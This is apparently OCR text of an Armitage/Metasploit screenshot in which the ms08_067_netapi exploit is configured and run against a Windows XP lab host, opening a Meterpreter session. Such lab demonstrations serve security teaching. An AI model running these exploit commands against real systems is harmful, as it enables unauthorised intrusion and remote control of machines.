 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.5
NT AUTHORITY\SYSTEM (
Attack
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X nmap X exploit X
msf exploit(ms08_067_netapi) > set LPORT 9914
LPORT => 9914
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 192.168.56.102:445 - Automatically detecting the target...
[*] 192.168.56.102:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.56.102:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.56.102:445 - Attempting to trigger the vulnerability...
[*] Sending stage (956991 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.10:41707 -> 192.168.56.102:9914) at 2017-08-16 23:05:42 -0400
msf exploit(ms08_067_netapi) >